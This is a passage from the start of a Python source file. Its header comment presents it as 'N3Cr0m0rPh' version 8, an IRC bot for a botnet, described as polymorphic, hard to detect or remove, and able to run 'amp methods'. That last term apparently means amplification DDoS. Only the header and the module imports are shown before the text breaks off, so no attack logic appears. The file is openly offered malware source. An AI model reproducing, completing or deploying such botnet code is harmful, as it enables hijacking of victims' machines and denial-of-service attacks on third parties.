 #!/usr/bin/env python
#-------------------------------------------------------------------------------
#
# Name: N3Cr0m0rPh IRC bot V8
# Purpose: IRC Bot for botnet
# Notes: (polymorphic) nearly impossible to remove (or detect) without system
# analysis and creation of a tool, also has amp methods now.
#
# Author: Freak @ PopulusControl (sudoer)
#
# Created: 15/01/2015
# Last Update: 1/1/2021
# Copyright: (c) Freak 2021
# Licence: Creative commons.
#-------------------------------------------------------------------------------
import re,socket,subprocess,os,sys,urllib,ctypes,time,threading,random,itertools,pla
try:
    import urllib2